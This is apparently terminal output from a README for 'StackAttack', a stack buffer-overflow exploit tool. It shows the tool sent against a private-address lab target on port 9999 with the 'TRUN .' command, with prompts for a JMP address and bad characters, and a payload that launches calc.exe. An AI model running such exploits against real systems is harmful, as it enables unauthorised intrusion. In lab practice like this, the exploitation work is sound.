 michael@kali:~/stackattack$ python3 stackattack.py -C -t 172.16.250.131 -p 9999 -s 2006 -c 'TRUN .' -n 10
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Enter JMP address in hexadecimal format: af115062
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]